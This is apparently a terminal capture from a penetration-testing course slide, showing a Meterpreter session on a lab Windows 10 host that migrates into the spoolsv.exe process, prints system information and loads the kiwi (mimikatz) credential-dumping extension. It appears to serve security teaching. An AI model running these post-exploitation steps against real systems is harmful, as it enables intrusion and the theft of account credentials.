 meterpreter > migrate -N spoolsv.exe
[*] Migrating from 1240 to 2192...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : SEC560STUDENT
OS              : Windows 10 (10.0 Build 19041).
Architecture    : x64
System Language : en_US
Domain          : HIBOXY
Logged On Users : 7
Meterpreter     : x64/windows
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > help
Terminal